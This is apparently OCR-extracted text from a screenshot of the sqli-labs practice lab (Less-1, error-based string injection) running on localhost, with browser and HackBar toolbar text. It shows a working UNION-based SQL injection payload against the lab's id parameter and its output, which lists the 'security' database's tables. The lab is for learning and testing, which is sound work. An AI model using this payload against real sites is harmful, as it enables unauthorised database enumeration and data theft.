 Less-1 **Error Based- String**
127.0.0.1/sql/Less-1/?id=0' union select 1,2, group
3
api 博客 其他 常用 服务器 工具 影视编程 Linux git项目 病毒分析 图壳图床 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,2, group_concat(table_name) from information_schema.tables where
table_schema="security" -- ' LIMIT 0,1
Your Login name:2
Your Password:emails,flag,referers,uagents,users
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sql/Less-1/?id=0' union select 1,2, group_concat(table_name) from
information_schema.tables where table_schema="security" --+
Post data Referer User Agent Cookies Clear All